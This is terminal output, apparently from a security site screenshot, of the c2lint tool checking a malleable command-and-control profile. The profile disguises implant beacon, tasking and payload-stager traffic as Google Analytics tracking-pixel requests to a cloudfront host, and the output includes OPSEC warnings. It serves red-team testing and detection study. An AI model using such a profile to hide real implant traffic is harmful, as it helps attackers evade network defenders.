 root@vm-zxy97sc2-112578:/tmp/csd# ./c2lint webbug.profile
[+] Profile compiled OK
http-get
--------
GET /__utm.gif?utmac=UA-2202604-2&utmcn=1&utmcs=ISO-8859-1&utmsr=1280x1024&utmsc=32-bit&utmul=en-US&utmcc=__utmalnojfomaabaiiilhddhnfnkecnadnejh HTTP/1.1
Host: d ob.cloudfront.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
HTTP/1.1 200 OK
Content-Type: image/gif
Content-Length: 104
GIF89a............!......,...........D.;6nU.|.c.J..O.........."^b...:.e.........#.d.sw.LP..Q..3..f~9..Z.
http-post
---------
POST /___utm.gif?utmac=UA-220627-2&utmcn=1&utmcs=ISO-8859-1&utmsr=1280x1024&utmsc=32-bit&utmul=en-US HTTP/1.1
Content-Type: application/octet-stream
Host: d ruaoob.cloudfront.net
Content : 16
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
....uy....Q2..)O
HTTP/1.1 200 OK
Content-Type: image/gif
Content-Length: 40
GIF89a............!......,...........D.;
http-stager
-----------
GET /eQEa HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
HTTP/1.1 200 OK
Content-Type: image/gif
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] .host_stage: Will host payload stage (HTTP/DNS)
[!] .spawnto_x86 is '%windir%\syswow64\rundll32.exe'. This is a *really* bad OPSEC choice.
[!] .spawnto_x64 is '%windir%\sysnative\rundll32.exe'. This is a *really* bad OPSEC choice.
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[+] Found SSL certificate keystore
root@vm-zxy97sc2-112578:/tmp/csd#
白帽hub